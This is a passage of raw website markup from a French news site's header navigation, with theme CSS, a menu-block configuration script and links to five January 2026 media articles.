.td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1662";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" class="td-image-wrap " title="Juif sur le vif" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/art-spiegelman-france-inter-israel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" title="Juif sur le vif">Juif sur le vif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T18:01:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" class="td-image-wrap " title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alloncle-udr-audiovisuel-public-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…">Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:59:00+01:00" >7 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 